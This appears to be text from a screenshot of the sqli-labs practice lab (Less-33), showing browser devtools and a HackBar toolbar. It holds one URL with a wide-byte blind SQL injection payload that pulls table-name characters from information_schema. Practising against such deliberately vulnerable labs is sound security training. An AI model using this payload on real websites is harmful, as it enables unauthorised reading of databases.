 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! HackBar
http://www.sqli.com/Less-33/?id=1%df' and ord(( select SUBSTR(((select concat(table_name ) from information_schema.tables where table_schema = database() limit 0,1)),1,1)))
< 105 -- %20&XDEBUG_SESSION_START=PHPSTORM